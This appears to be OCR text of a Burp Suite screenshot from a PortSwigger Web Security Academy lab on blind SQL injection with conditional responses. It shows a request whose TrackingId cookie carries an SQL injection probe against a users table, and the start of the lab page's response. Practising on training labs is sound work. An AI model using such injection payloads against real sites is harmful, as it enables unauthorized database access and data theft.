 Send
Cancel
<
>
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-
Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT '' FROM users)=''-- -;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11147
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&
#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#10
4;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#
108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
Search...
0 matches
Welcome back!
0 matches